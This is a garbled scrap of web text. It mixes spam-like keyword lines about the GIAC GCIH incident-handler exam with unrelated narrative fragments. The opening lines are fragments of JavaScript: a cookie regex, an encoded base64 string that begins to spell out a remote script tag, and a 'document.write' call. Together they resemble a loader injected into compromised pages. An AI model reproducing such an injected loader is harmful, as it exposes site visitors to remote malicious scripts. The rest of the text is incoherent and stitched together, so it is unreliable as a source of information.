
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
emories, because it is indeed a
ally have to try to know what s going
 talking I was crying, silent crying,
 Information Security GCIH Real
e, dry. On that day, Hu GIAC GCIH Real
CIH scooter. As far as the shape of the
fied Incident Handler
GIAC GCIH Real